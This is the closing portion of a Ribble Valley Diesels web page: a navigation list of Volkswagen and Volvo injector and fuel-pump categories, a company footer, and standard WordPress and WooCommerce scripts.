<li class="cat-item cat-item-1418"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c131/c1417/c1418/">Worker</a></li>
	</ul>
</li>
<li class="cat-item cat-item-132 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c131/c132/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-1048"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c131/c132/c1048/">Amarok</a></li>
<li class="cat-item cat-item-154"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c131/c132/c154/">Beetle</a></li>
<li class="cat-item cat-item-133"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c131/c132/c133/">Bora</a></li>
<li class="cat-item cat-item-135"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c131/c132/c135/">Caddy</a></li>
<li class="cat-item cat-item-137"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c131/c132/c137/">California</a></li>
<li class="cat-item cat-item-241"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c131/c132/c241/">Caravelle</a></li>
<li class="cat-item cat-item-1140"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c131/c132/c1140/">CC</a></li>
<li class="cat-item cat-item-1142"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c131/c132/c1142/">Constellation</a></li>
<li class="cat-item cat-item-140"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c131/c132/c140/">Crafter</a></li>
<li class="cat-item cat-item-141"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c131/c132/c141/">Crosspolo</a></li>
<li class="cat-item cat-item-142"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c131/c132/c142/">Eos</a></li>
<li class="cat-item cat-item-887"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c131/c132/c887/">Fox</a></li>
<li class="cat-item cat-item-143"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c131/c132/c143/">Golf IV</a></li>
<li class="cat-item cat-item-145"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c131/c132/c145/">Golf Plus</a></li>
<li class="cat-item cat-item-148"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c131/c132/c148/">Golf V</a></li>
<li class="cat-item cat-item-660"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c131/c132/c660/">Golf VI</a></li>
<li class="cat-item cat-item-150"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c131/c132/c150/">Jetta</a></li>
<li class="cat-item cat-item-151"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c131/c132/c151/">Lupo</a></li>
<li class="cat-item cat-item-153"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c131/c132/c153/">Multivan</a></li>
<li class="cat-item cat-item-155"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c131/c132/c155/">Passat</a></li>
<li class="cat-item cat-item-701"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c131/c132/c701/">Phaeton</a></li>
<li class="cat-item cat-item-159"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c131/c132/c159/">Polo</a></li>
<li class="cat-item cat-item-661"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c131/c132/c661/">Scirocco</a></li>
<li class="cat-item cat-item-160"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c131/c132/c160/">Sharan</a></li>
<li class="cat-item cat-item-662"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c131/c132/c662/">Tiguan</a></li>
<li class="cat-item cat-item-163"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c131/c132/c163/">Touareg</a></li>
<li class="cat-item cat-item-164"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c131/c132/c164/">Touran</a></li>
<li class="cat-item cat-item-167"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c131/c132/c167/">Transporter</a></li>
<li class="cat-item cat-item-1143"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c131/c132/c1143/">Worker</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-117 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c117/">Volvo</a><ul class='children'>
<li class="cat-item cat-item-118 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c117/c118/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-896"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c117/c118/c896/">C30</a></li>
<li class="cat-item cat-item-935"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c117/c118/c935/">C70</a></li>
<li class="cat-item cat-item-897"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c117/c118/c897/">S40</a></li>
<li class="cat-item cat-item-936"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c117/c118/c936/">S60</a></li>
<li class="cat-item cat-item-934"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c117/c118/c934/">S80</a></li>
<li class="cat-item cat-item-1405"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c117/c118/c1405/">V40</a></li>
<li class="cat-item cat-item-898"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c117/c118/c898/">V50</a></li>
<li class="cat-item cat-item-1406"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c117/c118/c1406/">V60</a></li>
<li class="cat-item cat-item-933"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c117/c118/c933/">V70</a></li>
<li class="cat-item cat-item-1063"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c117/c118/c1063/">XC60</a></li>
<li class="cat-item cat-item-937"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c117/c118/c937/">XC70</a></li>
<li class="cat-item cat-item-932"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c117/c118/c932/">XC90</a></li>
	</ul>
</li>
<li class="cat-item cat-item-119 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c117/c119/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-120"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c117/c119/c120/">C30</a></li>
<li class="cat-item cat-item-121"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c117/c119/c121/">C70</a></li>
<li class="cat-item cat-item-122"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c117/c119/c122/">S40</a></li>
<li class="cat-item cat-item-123"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c117/c119/c123/">S60</a></li>
<li class="cat-item cat-item-124"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c117/c119/c124/">S80</a></li>
<li class="cat-item cat-item-127"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c117/c119/c127/">Truck</a></li>
<li class="cat-item cat-item-908"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c117/c119/c908/">V40</a></li>
<li class="cat-item cat-item-125"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c117/c119/c125/">V50</a></li>
<li class="cat-item cat-item-909"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c117/c119/c909/">V60</a></li>
<li class="cat-item cat-item-126"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c117/c119/c126/">V70</a></li>
<li class="cat-item cat-item-1009"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c117/c119/c1009/">XC60</a></li>
<li class="cat-item cat-item-129"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c117/c119/c129/">XC70</a></li>
<li class="cat-item cat-item-130"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c117/c119/c130/">XC90</a></li>
	</ul>
</li>
</ul>
</li>
</ul></section>      </aside>
    </div>
  </div>
</div>        </main><!-- /.main -->
              </div><!-- /.content -->
    <footer class="content-info" role="contentinfo">
  <div class="container">
    <div class="row">
      <div class="col-sm-8">
        <p class="rvd-footerClaim">
          <img src="https://www.ribblevalleydiesels.co.uk/wp-content/themes/rvd/dist/images/map.png" width="150" height="63" alt="Worldwide"> Worldwide suppliers of diesel injection components and parts.
        </p>
		
        <p class="rvd-copyright">&copy; Ribble Valley Diesels Ltd. All rights reserved.</p>
		<div class="col-sm-4">
		<p class="rvd-followus-footer">Follow us on</p>
		<p><a href="https://www.facebook.com/thedieselbob" target="_blank"><img src="https://www.ribblevalleydiesels.co.uk/wp-content/themes/rvd/dist/images/facebook-logo.png" width="32" height="32" alt="Follow us on Facebooks"></a>
		&nbsp;&nbsp;<a href="https://www.instagram.com/ribblevalleydiesels.co.uk/" target="_blank"><img src="https://www.ribblevalleydiesels.co.uk/wp-content/themes/rvd/dist/images/instagram-logo.png" width="32" height="32" alt="Follow us on Instagram"></a>
		
		</p>
		</div>
		<div class="col-sm-8">
				<!--deepclean links here-->
		</div>
      </div>
      <div class="col-sm-4">
        <nav>
          <div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="list-inline"><li id="menu-item-339" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-339"><a href="https://www.ribblevalleydiesels.co.uk/terms-conditions/">Terms &#038; Conditions</a></li>
<li id="menu-item-702" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-702"><a href="https://www.ribblevalleydiesels.co.uk/shipping-returns/">Shipping, Returns &#038; Refund policy</a></li>
</ul></div>        </nav>
        <p>Ribble Valley Diesels Ltd.</p>
        <p>VAT Number: GB 215 2798 05, Company No. 09612421</p>
        <p>Address: Kitchen Green Workshops, Ribchester, Lancashire, PR3 3XL<br>Company registered in England</p>
        <p>Contact: 01254 878 353, info@ribblevalleydiesels.co.uk</p>
        <img src="https://www.ribblevalleydiesels.co.uk/wp-content/themes/rvd/dist/images/payment.png">
      </div>
    </div>
  </div>
  
  	

  
</footer><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/rvd/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/www.ribblevalleydiesels.co.uk"}},{"@type":"ListItem","position":2,"item":{"name":"Lancia","@id":"https:\/\/www.ribblevalleydiesels.co.uk\/product-category\/c412\/"}},{"@type":"ListItem","position":3,"item":{"name":"Fuel Pumps","@id":"https:\/\/www.ribblevalleydiesels.co.uk\/product-category\/c412\/c413\/"}},{"@type":"ListItem","position":4,"item":{"name":"Zeta","@id":"https:\/\/www.ribblevalleydiesels.co.uk\/product-category\/c412\/c413\/c419\/"}}]}</script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://www.ribblevalleydiesels.co.uk/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.ribblevalleydiesels.co.uk/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ribblevalleydiesels.co.uk/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.2" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.ribblevalleydiesels.co.uk\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ribblevalleydiesels.co.uk/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.2" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.ribblevalleydiesels.co.uk/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.5.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https://www.ribblevalleydiesels.co.uk/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ribblevalleydiesels.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.5.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.ribblevalleydiesels.co.uk/wp-content/themes/rvd/dist/scripts/modernizr.js" id="modernizr-js"></script>
<script type="text/javascript" src="https://www.ribblevalleydiesels.co.uk/wp-content/themes/rvd/dist/scripts/main.js" id="sage_js-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_c7a476f2954a7008ae1949d5c351a086","fragment_name":"wc_fragments_c7a476f2954a7008ae1949d5c351a086","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ribblevalleydiesels.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=9.5.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.ribblevalleydiesels.co.uk/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.ribblevalleydiesels.co.uk/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script id="ocvars">var ocSiteMeta = {plugins: {"a3e4aa5d9179da09d8af9b6802f861a8": 1,"2c9812363c3c947e61f043af3c9852d0": 0,"b904efd4c2b650207df23db3e5b40c86": 0,"a3fe9dc9824eccbd72b7e5263258ab2c": 0}}</script>  </body>
</html>
